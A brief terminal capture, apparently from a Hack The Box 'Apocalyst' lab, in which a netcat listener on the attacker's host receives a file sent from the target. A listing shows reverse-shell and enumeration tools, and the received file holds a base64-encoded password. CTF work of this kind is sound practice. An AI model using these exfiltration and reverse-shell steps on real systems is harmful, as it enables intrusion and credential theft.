 ~/project/HTB/Linux/Linux-Medium/Apocalyst at 22:28:34
❯ nc -nvlp 8003 > .secret
listening on [any] 8003 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.46] 44092
~/project/HTB/Linux/Linux-Medium/Apocalyst took 6m 3s at 22:35:15
❯ ls
creds.txt image.jpg LinEnum.sh list.txt nmap php-reverse-shell.php revshell.php wordlist.txt writeup.php
~/project/HTB/Linux/Linux-Medium/Apocalyst at 22:35:21
❯ strings .secret
S2VlcCBmb3JnZXR0aW5nIHBhc3N3b3JkIHNvIHRoaXMgd2lsbCBrZWVwIGl0IHNhZmUhDQpZMHVBSU50RzM3VGlOZ1RIIXNVemVyc1A0c3M=
~/project/HTB/Linux/Linux-Medium/Apocalyst at 22:35:35
❯